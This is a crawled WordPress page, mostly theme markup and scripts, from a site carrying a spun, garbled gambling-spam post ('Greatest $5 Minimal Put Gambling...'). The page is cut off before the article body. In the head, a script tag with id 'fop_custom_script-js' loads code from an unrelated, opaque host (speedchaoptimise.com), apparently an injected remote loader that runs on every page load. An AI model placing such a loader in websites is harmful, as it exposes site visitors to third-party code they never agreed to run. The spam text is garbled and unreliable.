

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/greatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022/
body_size: 22312
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022 &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022 Comments Feed" href="https://dmg1group.com/greatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"63f707a233aeb082107a234f029b6b0b","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/25774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/greatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022/" />
<link rel='shortlink' href='https://dmg1group.com/?p=25774' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022"/>
<meta property="og:description" content="Posts$5 Minimum Deposit Online casino: Kind of GamesEleven Best Gender Chat Internet sites Certain mobile casinos interest new clients having free revolves, either since the one give or as the an extension to your added bonus. These are 100 % free spins paid inside the slot machines and you can than"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/greatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022/"/>

<meta itemprop="name" content="Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022"/>
<meta itemprop="description" content="Posts$5 Minimum Deposit Online casino: Kind of GamesEleven Best Gender Chat Internet sites Certain mobile casinos interest new clients having free revolves, either since the one give or as the an extension to your added bonus. These are 100 % free spins paid inside the slot machines and you can than"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-25774 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
